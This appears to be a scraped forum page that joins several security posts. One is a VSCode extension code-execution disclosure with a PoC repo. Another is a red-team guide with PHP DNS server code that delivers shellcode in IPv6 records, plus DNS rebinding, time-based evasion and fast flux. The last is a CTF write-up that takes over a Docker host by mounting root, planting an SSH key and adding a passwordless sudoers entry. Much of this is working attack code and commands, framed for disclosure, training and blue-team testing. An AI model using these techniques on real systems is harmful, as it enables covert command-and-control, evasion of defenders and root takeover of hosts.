pip install --user pylintthe warning was still there. Then I noticedvenv-testdisplayed on the lower-left of the editor window. Did VSCode just automatically select the Python environment from the project folder?! To confirm my hypothesis, I installedpylintinside that virtualenv and the warning disappeared.
This seemed sketchy, so I added
os.exec("/Applications/Calculator.app")to one ofpylintsources and a calculator spawned. Easiest code execution ever!VSCode behaviour is dangerous since the virtualenv found in a project folder is activated without user interaction. Adding a malicious folder to the workspace and opening a python file inside the project is sufficient to trigger the vulnerability. Once a virtualenv is found, VSCode saves its path in
.vscode/settings.json. If found in the cloned repo, this value is loaded and trusted without asking the user. In practice, it is possible to hide the virtualenv in any repository.The behavior is not in VSCode core, but rather in the Python extension. We contacted Microsoft on the 2nd October 2019, however the vulnerability is still not patched at the time of writing. Given that the industry-standard 90 days expired and the issue is exposed in a GitHub issue, we have decided to disclose the vulnerability.
PoC || GTFO
You can try for yourself! This innocuous PoC repo opens Calculator.app on macOS:
-
1)
git clone git@github.com:doyensec/VSCode_PoC_Oct2019.git - 2) add the cloned repo to the VSCode workspace
-
3) open
test.pyin VScode
This repo contains a “malicious” settings.json which selects the virtualenv in
totally_innocuous_folder/no_seriously_nothing_to_see_here.In case of a bare-bone repo like this noticing the virtualenv might be easy, but it’s clear to see how one might miss it in a real-life codebase. Moreover, it is certainly undesirable that VSCode executes code from a folder by just opening a Python file in the editor.
Disclosure Timeline
- 2nd Oct 2019: Issue discovered
- 2nd Oct 2019: Security advisory sent to Microsoft
- 8th Oct 2019: Response from Microsoft, issue opened on vscode-python bug tracker #7805
- 7th Jan 2020: Asked Microsoft for a resolution timeframe
- 8th Jan 2020: Microsoft replies that the issue should be fixed by mid-April 2020
- 16th Mar 2020: Doyensec advisory and blog post is published
Edits
- 17th Mar 2020: The blogpost stated that the extension is bundled by default with the editor. That is not the case, and we removed that claim. Thanks @justinsteven for pointing this out!
Sursa: https://blog.doyensec.com/2020/03/16/vscode_codeexec.html
-
1)
-
Introduction
In the following blog post I would like to demonstrate a proof-of-concept for how red teamers can build DNS command & control (DNS C2, DNS C&C), perform DNS rebinding attack and create fast flux DNS. We will focus only on the DNS server part without building a complete working platform.This approach can also be used by blue teams for building DNS blackhole / DNS sinkhole. The BIND9 software allows blue teamers to create a DNS blackhole using statically configured DNS RPZ (Response Policy Zones). However sometimes they might need to include some dynamic logic to interact with malware. For example simulation of communication with C2, when malware is verifying checksums on the fly using DNS request and responses. Additionally defenders can also test malicious DNS communication against IDS/IPS/firewall solutions implemented in their organisations.Environment setup
I will be using a simple DNS server written in PHP 7.2 [https://github.com/yswery/PHP-DNS-SERVER (v1.4.1)] and will present only relevant code fragments, to avoid making this blog post messy. The code is based on simple-ns [https://github.com/samuelwilliams/simple-ns]. Full code sample for C2 communication using IPv6 DNS records can be found on GitHub [https://github.com/adamziaja/dns-c2].DNS server as C2
At the beginning I would like to implement my idea introduced in one of the previous blog posts [https://blog.redteam.pl/2019/08/threat-hunting-dns-firewall.html] about bypassing DNS firewall using payloads hidden in IPv6 records. This can be done with the following PHP code:$str = bin2hex('redteam.pl eleet');$aaaa = substr(chunk_split($str, 4, ':'), 0, -1);var_dump($aaaa); // string(39) "7265:6474:6561:6d2e:706c:2065:6c65:6574"Sample PHP DNS server code:if ('redteaming.redteam.pl.' === $query->getName() && RecordTypeEnum::TYPE_AAAA === $query->getType()) {$str = bin2hex('redteam.pl eleet');$aaaa = substr(chunk_split($str, 4, ':'), 0, -1);$answer = new ResourceRecord();$answer->setName($query->getName());$answer->setClass(ClassEnum::INTERNET);$answer->setType(RecordTypeEnum::TYPE_AAAA);$answer->setRdata($aaaa);$answer->setTtl(3600);$answers[] = $answer;}Response can be tested with a DNS query sent using a command such as:$ dig @1.3.3.7 redteaming.redteam.pl AAAA +short7265:6474:6561:6d2e:706c:2065:6c65:6574In a common DNS configuration where we use static zone configuration we can’t add any dynamic logic. Using approach described in this blog post we can do it and make on the fly decisions about DNS responses.A classic round-robin DNS returns a complete list of IP addresses in each response for load balancing purposes. In our case we can implement a similar approach, however we will not return a complete list for each query but respond with only one IP address, different each time. Such approach can help us (please note this is not a silver bullet) to hide in regular DNS traffic because it will not trigger an alert related to large amount of data in a single DNS response, such as a large number (10+) of records in round-robin response.For example we can transfer a payload taken from one of my previous blog posts [https://blog.redteam.pl/2019/04/dns-based-threat-hunting-and-doh.html]:$ cat payload.txt\xd9\xf7\xd9\x74\x24\xf4\x5a\xbf\x3e\x85\xd7\x8e\x2b\xc9\xb1\x31\x31\x7a\x18\x03\x7a\x18\x83\xc2\x3a\x67\x22\x72\xaa\xe5\xcd\x8b\x2a\x8a\x44\x6e\x1b\x8a\x33\xfa\x0b\x3a\x37\xae\xa7\xb1\x15\x5b\x3c\xb7\xb1\x6c\xf5\x72\xe4\x43\x06\x2e\xd4\xc2\x84\x2d\x09\x25\xb5\xfd\x5c\x24\xf2\xe0\xad\x74\xab\x6f\x03\x69\xd8\x3a\x98\x02\x92\xab\x98\xf7\x62\xcd\x89\xa9\xf9\x94\x09\x4b\x2e\xad\x03\x53\x33\x88\xda\xe8\x87\x66\xdd\x38\xd6\x87\x72\x05\xd7\x75\x8a\x41\xdf\x65\xf9\xbb\x1c\x1b\xfa\x7f\x5f\xc7\x8f\x9b\xc7\x8c\x28\x40\xf6\x41\xae\x03\xf4\x2e\xa4\x4c\x18\xb0\x69\xe7\x24\x39\x8c\x28\xad\x79\xab\xec\xf6\xda\xd2\xb5\x52\x8c\xeb\xa6\x3d\x71\x4e\xac\xd3\x66\xe3\xef\xb9\x79\x71\x8a\x8f\x7a\x89\x95\xbf\x12\xb8\x1e\x50\x64\x45\xf5\x15\x9a\x0f\x54\x3f\x33\xd6\x0c\x02\x5e\xe9\xfa\x40\x67\x6a\x0f\x38\x9c\x72\x7a\x3d\xd8\x34\x96\x4f\x71\xd1\x98\xfc\x72\xf0\xfa\x63\xe1\x98\xd2\x06\x81\x3b\x2bWe can send it in a IPv6 responses (AAAA records) using the following sample code:if ('redteaming.redteam.pl.' === $query->getName() && RecordTypeEnum::TYPE_AAAA === $query->getType()) {$answer = new ResourceRecord();$answer->setName($query->getName());$answer->setClass(ClassEnum::INTERNET);$answer->setType(RecordTypeEnum::TYPE_AAAA);$payload = 'payload.txt';$lines = file($payload);if (count($lines) > 0) {$v = 47;$x = str_replace('\x', '', trim($lines[0]));if (strlen($x) < 26) {$q = 26 - strlen($x);$p = str_repeat('0', $q);$x = $x . $p;}$y = date('md') . $v;$z = $x . $y;$aaaa = substr(chunk_split($z, 4, ':'), 0, -1);array_shift($lines);$file = join('', $lines);file_put_contents($payload, $file);} else {$aaaa = 'dead:beef:dead:beef:dead:beef:dead:beef';}$answer->setRdata($aaaa);$answer->setTtl(3600);$answers[] = $answer;}Our payload will be extracted line by line from payload.txt file and put into consecutives DNS queries. After each DNS response, the line that has been sent in response is removed from the file. Before putting our payload into IPv6 records we need to encode it. At the beginning \x char is removed from the payload and if a line contains less than 26 characters it is padded using 0’s. A date in a MMDD format and a 2 digit number will be appended to each string. These 2 digits may be used as identifiers for payload parts etc. When a complete payload has been transferred, DNS server will start to respond with a static IPv6 address (in our case deadbeef [https://en.wikipedia.org/wiki/Hexspeak]) – in a real attack scenario this IPv6 address should have a less conspicuous value, e.g. some trusted IPv6 address of Google.If we will not query our DNS server directly then the TTL value should be changed to 1 or so, because with TTL value 3600 DNS response will be stored in a DNS cache for one hour (3600 seconds). However in a real life scenario, where attacker is using a DNS server configured inside an organisation, TTL can be set for example to 600 and each line of the payload will be collected every 10 minutes (600 seconds). Then our example 17 lines of payload will be transferred in less than 3 hours (17 * 10 = 170 minutes), to possibly avoid detection especially when TTL <10, as this is usually quite suspicious. Remember that this can be detected too, with a technique called malware beaconing [https://www.first.org/resources/papers/conference2012/warfield-michael-slides.pdf]. However this can be a good solution for red team if blue team is not capable to perform such queries like counting DNS request/responses in real time, for example because of large amount of data or lack of SIEM etc.For example let’s take the first and last line (because it will have less characters than the other lines) to better explain the idea how this malicious transfer using IPv6 records will work:\xd9\xf7\xd9\x74\x24\xf4\x5a\xbf\x3e\x85\xd7\x8e\x2bd9f7:d974:24f4:5abf:3e85:d78e:2b03:1647\xfc\x72\xf0\xfa\x63\xe1\x98\xd2\x06\x81\x3b\x2bfc72:f0fa:63e1:98d2:0681:3b2b:0003:1647Additionally to avoid easy detection it is important that all addresses are valid for IPv6 notation:$ echo 'd9f7:d974:24f4:5abf:3e85:d78e:2b03:1647' | php -R 'echo filter_var($argn, FILTER_VALIDATE_IP, FILTER_FLAG_IPV6).PHP_EOL;'d9f7:d974:24f4:5abf:3e85:d78e:2b03:1647$ echo 'fc72:f0fa:63e1:98d2:0681:3b2b:0003:1647' | php -R 'echo filter_var($argn, FILTER_VALIDATE_IP, FILTER_FLAG_IPV6).PHP_EOL;'fc72:f0fa:63e1:98d2:0681:3b2b:0003:1647Now we can test if everything works as intended:$ for i in $(seq 1 20);do dig @1.3.3.7 redteaming.redteam.pl AAAA +short | xargs sipcalc | grep ^Expanded | awk '{print $4}';doned9f7:d974:24f4:5abf:3e85:d78e:2b03:1647c9b1:3131:7a18:037a:1883:c23a:6703:16472272:aae5:cd8b:2a8a:446e:1b8a:3303:1647fa0b:3a37:aea7:b115:5b3c:b7b1:6c03:1647f572:e443:062e:d4c2:842d:0925:b503:1647fd5c:24f2:e0ad:74ab:6f03:69d8:3a03:16479802:92ab:98f7:62cd:89a9:f994:0903:16474b2e:ad03:5333:88da:e887:66dd:3803:1647d687:7205:d775:8a41:df65:f9bb:1c03:16471bfa:7f5f:c78f:9bc7:8c28:40f6:4103:1647ae03:f42e:a44c:18b0:69e7:2439:8c03:164728ad:79ab:ecf6:dad2:b552:8ceb:a603:16473d71:4eac:d366:e3ef:b979:718a:8f03:16477a89:95bf:12b8:1e50:6445:f515:9a03:16470f54:3f33:d60c:025e:e9fa:4067:6a03:16470f38:9c72:7a3d:d834:964f:71d1:9803:1647fc72:f0fa:63e1:98d2:0681:3b2b:0003:1647dead:beef:dead:beef:dead:beef:dead:beefdead:beef:dead:beef:dead:beef:dead:beefdead:beef:dead:beef:dead:beef:dead:beefOur example payload has 17 lines:$ wc -l payload.txt17 payload.txtBecause of it last three DNS responses are generic, as our bash loop had 20 DNS requests. It demonstrates that it works as intended and after sending a payload the response became static, as predefined in the code.DNS rebinding attack
Similar code can be used to perform a DNS rebinding attack [https://capec.mitre.org/data/definitions/275.html]:if ('redteaming.redteam.pl.' === $query->getName() && RecordTypeEnum::TYPE_A === $query->getType()) {$answer = new ResourceRecord();$answer->setName($query->getName());$answer->setClass(ClassEnum::INTERNET);$answer->setType(RecordTypeEnum::TYPE_A);$cfg = 'cfg.txt';$lines = file($cfg);if (count($lines) > 0) {$a = explode(';', trim($lines[0]));$answer->setRdata($a[0]);$answer->setTtl($a[1]);array_shift($lines);$file = join('', $lines);file_put_contents($cfg, $file);} else {$a = '1.3.3.7';$answer->setRdata($a);$answer->setTtl(5);}$answers[] = $answer;}$ cat cfg.txt1.3.3.7;5192.168.0.1;1192.168.1.1;1127.0.0.1;1We store IP addresses and TTL values for each address in cfg.txt file and each line is used in a DNS response. At first we send DNS response with attacker’s IP address 1.3.3.7 and then attacked IP address with TTL set to one second. After that we keep responding with attacker IP address.$ for i in $(seq 1 10);do dig @1.3.3.7 redteaming.redteam.pl A | egrep -v '^;|^$';doneredteaming.redteam.pl. 5 IN A 1.3.3.7redteaming.redteam.pl. 1 IN A 192.168.0.1redteaming.redteam.pl. 1 IN A 192.168.1.1redteaming.redteam.pl. 1 IN A 127.0.0.1redteaming.redteam.pl. 5 IN A 1.3.3.7redteaming.redteam.pl. 5 IN A 1.3.3.7redteaming.redteam.pl. 5 IN A 1.3.3.7redteaming.redteam.pl. 5 IN A 1.3.3.7redteaming.redteam.pl. 5 IN A 1.3.3.7redteaming.redteam.pl. 5 IN A 1.3.3.7This can be easily customized to fit an approach required in various kinds of attacks based on DNS rebinding.Time based DNS response
Using dynamic logic in DNS responses, red teamers can deceive blue teams using anti-forensic techniques as similar to this which I described in my previous blog post [https://blog.redteam.pl/2020/01/deceiving-blue-teams-anti-forensic.html]. Malicious response can be limited to some short time period and if a query will be sent in different time period then response will be non-malicious. In this case if blue teamers don’t log (DNS) traffic or DNS queries they will have to rely on a live analysis. These responses during live analysis can be different than malicious ones, previously sent to the victim. This is an another good reason to store network traffic, of course if you can afford it, or at least try to log selected protocols.Time based DNS response can be sent using the code below (pay attention if your target is not in the same time zone as machine where this code is executed):if ('redteaming.redteam.pl.' === $query->getName() && RecordTypeEnum::TYPE_A === $query->getType()) {$answer = new ResourceRecord();$answer->setName($query->getName());$answer->setClass(ClassEnum::INTERNET);$answer->setType(RecordTypeEnum::TYPE_A);if (4 == date('H')) {$answer->setRdata('1.1.1.1');} else {$answer->setRdata('2.2.2.2');}$answer->setTtl(1800);$answers[] = $answer;}Only if a query will be sent at 4 AM the malicious DNS response will be returned, this malicious response can contain the real IP address of C2 server, but if a query will be sent on a different hour then the answer will also be different, like an IP address of some trusted resource. Such approach can be useful when our target doesn't have 24/7 Security Operations Center (SOC) and the security team will perform analysis during work hours, assuming that they don't log all traffic or DNS queries for offline analysis and will need to perform live analysis (do DNS queries in time of doing analysis, not just to analyze stored logs or traffic).Fast flux DNS
We can also create fast flux DNS [https://attack.mitre.org/techniques/T1325/]:if ('redteaming.redteam.pl.' === $query->getName() && RecordTypeEnum::TYPE_A === $query->getType()) {$answer = new ResourceRecord();$answer->setName($query->getName());$answer->setClass(ClassEnum::INTERNET);$answer->setType(RecordTypeEnum::TYPE_A);$fastflux = ['1.1.1.1','2.2.2.2','3.3.3.3','4.4.4.4','5.5.5.5','6.6.6.6','7.7.7.7','8.8.8.8','9.9.9.9','10.10.10.10','11.11.11.11','12.12.12.12','13.13.13.13','14.14.14.14','15.15.15.15'];$ff = array_rand($fastflux);$answer->setRdata($fastflux[$ff]);$answer->setTtl(rand(1, 5));$answers[] = $answer;}For each DNS request we take a random value from an array of IPv4 addresses (A record) with random TTL value between 1 and 5 seconds, and return it in a DNS response:$ for i in $(seq 1 15);do dig @1.3.3.7 redteaming.redteam.pl A | egrep -v '^;|^$';doneredteaming.redteam.pl. 2 IN A 9.9.9.9redteaming.redteam.pl. 5 IN A 6.6.6.6redteaming.redteam.pl. 2 IN A 5.5.5.5redteaming.redteam.pl. 4 IN A 10.10.10.10redteaming.redteam.pl. 4 IN A 5.5.5.5redteaming.redteam.pl. 3 IN A 9.9.9.9redteaming.redteam.pl. 1 IN A 11.11.11.11redteaming.redteam.pl. 2 IN A 12.12.12.12redteaming.redteam.pl. 5 IN A 10.10.10.10redteaming.redteam.pl. 2 IN A 14.14.14.14redteaming.redteam.pl. 2 IN A 6.6.6.6redteaming.redteam.pl. 3 IN A 11.11.11.11redteaming.redteam.pl. 5 IN A 14.14.14.14redteaming.redteam.pl. 1 IN A 8.8.8.8redteaming.redteam.pl. 4 IN A 15.15.15.15If there will be a large amount of data then IP addresses in DNS response will be “more random”.Summary
It is important to mention that we can do this for any domain, not only on the one which we control on a global DNS. In this case the DNS client, such as malware, simply needs to send a direct query to our DNS server (in the examples above it is 1.3.3.7). In a direct DNS query an attacker can use for example google.com or any other trusted domain. This is the reason why threat hunters should investigate not only DNS server logs but also monitor traffic for i.a. direct DNS queries, as I explained in more details in a blog post about DNS threat hunting [https://blog.redteam.pl/2019/08/threat-hunting-dns-firewall.html]. I also hope the following blog post will be useful for blue teamers, who can test their defensive tools ability to detect such malicious DNS communications.Posted 3 days ago by Adam Ziaja -
Walk-through of post-exploitation basics in GCP, including a simulated breach scenario.
This video is meant for attackers and defenders to learn some GCP basics and how mistakes in configurations can introduce risk.
This was meant to be my BSides Melbourne 2020 talk, but COVID-19 threw a wrench in those plans. So here is a home recording!.
Enjoy!
-
Hacking Docker Remotely
 The following is a write up for a challenge given during a Docker security workshop in the company I work for. It was a lot of fun and ironically I managed to complete the challenge not exactly how they were expecting so that’s why I am presenting two attack vectors. The second attack vector is how they were expecting people to complete the challenge.
The following is a write up for a challenge given during a Docker security workshop in the company I work for. It was a lot of fun and ironically I managed to complete the challenge not exactly how they were expecting so that’s why I am presenting two attack vectors. The second attack vector is how they were expecting people to complete the challenge.
The Challenge
The participants will have SSH access to a remote server in AWS. The goal is to show that the attacker can execute a process as the user root in another server in the local network running an insecure Docker service.
Preparations
I am lazy so I usually configure my SSH config file (~/.ssh/config):
Host docker-ctf Hostname 3.135.YY.XX User ubuntu Port 22 IdentityFile ~/.ssh/id_rsa_docker UserKnownHostsFile ~/.ssh/known_hosts_delmeAccessing the Jump Host
The train of though for this attack is:
- Access the remote server via SSH
- Perform a discovery ping sweep
- Once I found the target server perform a port scan to see what is open
So let’s start.
❯ ssh docker-ctf Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-1058-aws x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Thu Mar 5 22:47:14 UTC 2020 System load: 0.0 Processes: 91 Usage of /: 30.9% of 7.69GB Users logged in: 0 Memory usage: 18% IP address for eth0: 10.42.2.129 Swap usage: 0% 14 packages can be updated. 0 updates are security updates. *** System restart required *** Last login: Thu Mar 5 19:21:38 2020 from x.x.x.x ubuntu@ip-10-42-2-129:~$
Discovery
Good, access is granted, let’s start this challenge by looking for other servers in the network.
ubuntu@ip-10-42-2-129:~/ctf$ nmap -sP -oA scan 10.42.2.129/24 Host: 10.42.2.77 () Status: Up Host: 10.42.2.129 (ip-10-42-2-129) Status: Up # Nmap done at Thu Mar 5 18:35:46 2020 -- 256 IP addresses (2 hosts up) scanned in 6.39 seconds ubuntu@ip-10-42-2-129:~$
Nice! Another server, let’s scan it
ubuntu@ip-10-42-2-129:~/ctf$ nmap -sCV 10.42.2.77 -oA 10.42.2.77 Starting Nmap 7.60 ( https://nmap.org ) at 2020-03-05 18:38 UTC Nmap scan report for 10.42.2.77 Host is up (0.0017s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 57:0d:56:8e:b4:a5:68:31:3b:75:6e:b2:db:eb:c1:e9 (RSA) | 256 9b:5a:18:4d:71:20:24:66:e6:de:27:1e:d2:7f:60:c3 (ECDSA) |_ 256 5e:5e:26:65:ca:a7:f4:59:ac:f8:22:ea:ef:c5:a0:01 (EdDSA) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . ubuntu@ip-10-42-2-129:~$
Not good enough, let’s do a wider scan
ubuntu@ip-10-42-2-129:~/ctf$ nmap -sCV 10.42.2.77 -oA 10.42.2.77 -p 0-65535 Starting Nmap 7.60 ( https://nmap.org ) at 2020-03-05 18:38 UTC Completed Service scan at 18:40, 81.12s elapsed (2 services on 1 host) NSE: Script scanning 10.42.2.77. Initiating NSE at 18:40 Completed NSE at 18:40, 0.08s elapsed Initiating NSE at 18:40 Completed NSE at 18:40, 0.00s elapsed Nmap scan report for 10.42.2.77 Host is up (0.0086s latency). Not shown: 65534 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 57:0d:56:8e:b4:a5:68:31:3b:75:6e:b2:db:eb:c1:e9 (RSA) | 256 9b:5a:18:4d:71:20:24:66:e6:de:27:1e:d2:7f:60:c3 (ECDSA) |_ 256 5e:5e:26:65:ca:a7:f4:59:ac:f8:22:ea:ef:c5:a0:01 (EdDSA) 2376/tcp open docker Docker 19.03.5 | docker-version: | Version: 19.03.5 | MinAPIVersion: 1.12 | Os: linux --8<------8<------8<------8<------8<------8<------8<------8<------8<------8<------8<-- -->8------>8------>8------>8------>8------>8------>8------>8------>8------>8------>8-- | Ostype: linux | Server: Docker/19.03.5 (linux) | Date: Thu, 05 Mar 2020 18:39:08 GMT |_ Content-Length: 0 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel NSE: Script Post-scanning. Initiating NSE at 18:40 Completed NSE at 18:40, 0.00s elapsed Initiating NSE at 18:40 Completed NSE at 18:40, 0.00s elapsed Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 83.80 seconds ubuntu@ip-10-42-2-129:~$
Preparing the Attack
Oh righty, this is getting good! Let’s point our Docker client to the server and port that we just found and see what we can get from it.
ubuntu@ip-10-42-2-129:~$ export DOCKER_HOST=tcp://10.42.2.77:2376 ubuntu@ip-10-42-2-129:~$ docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES ubuntu@ip-10-42-2-129:~$ docker run --name ubuntu_bash --rm -i -t ubuntu bash Unable to find image 'ubuntu:latest' locally docker: Error response from daemon: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for connection (Client.Timeout exceeded while awaiting headers). See 'docker run --help'. ubuntu@ip-10-42-2-129:~$
OK, so we have the Docker client installed in the jump host but it seems that the target server cannot reach the Internet, this makes sense to mitigate this kind of attack but it will not stop me. This are the steps to follow:
- Get the attack docker image in our personal laptop
- Convert the export the attack docker image into a tarball
- Upload the attack docker image into the jump host
- Import the attack image into the remote docker service.
Personal Computer
❯ docker pull ubuntu Using default tag: latest latest: Pulling from library/ubuntu 423ae2b273f4: Pull complete de83a2304fa1: Pull complete f9a83bce3af0: Pull complete b6b53be908de: Pull complete Digest: sha256:04d48df82c938587820d7b6006f5071dbbffceb7ca01d2814f81857c631d44df Status: Downloaded newer image for ubuntu:latest docker.io/library/ubuntu:latest ❯ docker save ubuntu -o /tmp/ubuntu.tgz ❯ scp /tmp/ubuntu.tgz docker-ctf:~/ ubuntu.tgz 100% 64MB 3.2MB/s 00:19 ❯
The image is now in the jump host. Now we need to import it into the remote Docker server. Notice how the image is transferred from the jump host to the remote docker server by using the Docker client.
Jump Host
ubuntu@ip-10-42-2-129:~$ ls ubuntu.tgz ubuntu@ip-10-42-2-129:~$ docker load < ubuntu.tgz cc4590d6a718: Loading layer [===============================>] 65.58MB/65.58MB 8c98131d2d1d: Loading layer [===============================>] 991.2kB/991.2kB 03c9b9f537a4: Loading layer [===============================>] 15.87kB/15.87kB 1852b2300972: Loading layer [===============================>] 3.072kB/3.072kB Loaded image: ubuntu:latest ubuntu@ip-10-42-2-129:~$ docker images REPOSITORY TAG IMAGE ID CREATED SIZE ubuntu latest 72300a873c2c 12 days ago 64.2MB ubuntu@ip-10-42-2-129:~$
This is good progress. From here I will explain two possible scenarios. One is an account takeover by abusing SSH and privilege escalation by abusing Sudo. The other scenario is where access to the SSH server and only the Docker service is exposed.
Attack Vector 1: SSH and Sudo Abuse
This attack is based in a technique I found in the book Tactical Exploitation by H.D. Moore and Valsmith, specifically in section 4.4.1 NFS Home Directories in page 29. I am adapting the attack to abuse the remote SSH server and Sudo by exploiting the remote Docker service. This is how I do it:
First I execute run a docker container using the docker attack image I uploaded before. The trick is to run the container as root using the flag
-u 0and mount the root/directory of the docker server in the/mntdirectory of the docker container.ubuntu@ip-10-42-2-129:~$ docker run --name ubuntu_bash --rm -i -v /:/mnt -u 0 -t ubuntu bash root@2e29c9224caa:/# cd /mnt/ root@2e29c9224caa:/mnt# ls bin boot dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz vmlinuz.old ubuntu@ip-10-42-2-129:~$
Now running as root in the container and having the file system mapped into the
/mntdirectory of the container to do two things:1.- I copy my public SSH key into the ubuntu’s user
authorized_keysin his~/.sshfolder:root@2e29c9224caa:/# cd /mnt/home/ubuntu/.ssh root@2e29c9224caa:/mnt/home/ubuntu/.ssh# cat >> authorized_keys ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCZYh5HokO0Znz3wuNGXSQNxIYGpBUzz1eb0mSWPbFa+6aF5Ob+RuSBJ/4lMgjS+N/kQpVoE90jxY017cAZ/Wx2s7O3FFRtgrpfvv60QoJV2mE6YHF2jImiKzPCXr22fAczO9cnvsHd6zmB5pAB22zIPJ5heQQbh5yfIPw7qEjOUZJHOUuji9oCJK28ZN2JVI/e1hfrLUT8zyGxMtK0OgBfuS2ZZlYFsFmPN8bEpP9vn9Om+X9TIM9+x+FsZWLlf2BdkkXmzJzDeCHuacNufR3w+ZzUYBnkWUEzEy3elZ1ScUx5xhoy29f/myO7FgN+yUZarcopKT2usnw1iPLIXH8P ^C root@2e29c9224caa:/#
2.- Now I give the user ubuntu sudo privileges with no password:
root@2e29c9224caa:/# cd /mnt/etc root@2e29c9224caa:/mnt/etc# cat >> sudoers ubuntu ALL=(ALL) NOPASSWD: ALL ^C root@2e29c9224caa:/#
Good now we are ready to take control of the remote system with SSH. But first I update my SSH config file (~/.ssh/config) for convenience.
Host docker-ctf Hostname 3.135.YY.XX User ubuntu Port 22 IdentityFile ~/.ssh/id_rsa_docker UserKnownHostsFile ~/.ssh/known_hosts_delme Host target Hostname 10.42.2.77 User ubuntu Port 22 IdentityFile ~/.ssh/id_rsa_docker UserKnownHostsFile ~/.ssh/known_hosts_delmeSSH into the server and finish the pwning. I use the docker-ctf as a jump host with the
-Jflag in SSH. Yeah I know, I can use theProxyCommand ssh -q -W %h:%p docker-ctfparameter in the config file but I wanted to show the-Jtrick.❯ ssh -J docker-ctf target Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-1058-aws x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Thu Mar 5 19:46:25 UTC 2020 System load: 0.0 Processes: 92 Usage of /: 25.8% of 7.69GB Users logged in: 0 Memory usage: 24% IP address for eth0: 10.42.2.77 Swap usage: 0% IP address for docker0: 172.17.0.1 0 packages can be updated. 0 updates are security updates. Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Thu Mar 5 19:44:45 2020 from 10.42.2.129 ubuntu@ip-10-42-2-77:~$ sudo -i root@ip-10-42-2-77:~# uid=0(root) gid=0(root) groups=0(root)
w00t w00t! Now let’s execute the command as root to win the challenge.
